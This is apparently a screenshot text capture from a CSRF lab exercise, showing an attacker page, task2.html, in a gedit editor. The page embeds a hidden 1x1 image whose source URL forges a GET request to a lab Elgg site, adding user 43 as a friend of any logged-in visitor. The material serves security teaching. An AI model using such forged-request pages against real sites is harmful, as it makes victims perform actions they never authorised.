 *task2.html [Read-Only] (/var/www/CSRF/Attacker) - gedit En 8:47 PM
Open Save
<html>
<body>
<h1> This page forges an HTTP GET REQuest. </h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="image" width="1" height="1" />
</body>
</html>
HTML Tab Width: 8 Ln 5, Col 74 INS